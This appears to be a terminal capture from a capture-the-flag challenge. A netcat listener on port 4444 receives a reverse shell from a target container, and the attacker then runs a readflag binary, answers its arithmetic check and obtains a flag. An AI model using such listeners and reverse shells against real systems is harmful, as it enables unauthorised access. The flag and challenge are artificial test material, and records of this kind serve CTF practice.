 root@ubuntu:~# nc -lvvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [47.105.58.70] port 4444 [tcp/*] accepted (family 2, sport 49318)
bash: cannot set terminal process group (41): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8a94e5e5494c:/$ trap "" 14
trap "" 14
www-data@8a94e5e5494c:/$ ./readflag
./readflag
Solve the easy challenge first
(((((326280)-(975862))-(-417880))-(-305076))-(-850338))
input your answer: 923712
ok! here is your flag!!
flag{3ff32148-e229-41fd-b7b9-d09e76d35daf}
www-data@8a94e5e5494c:/$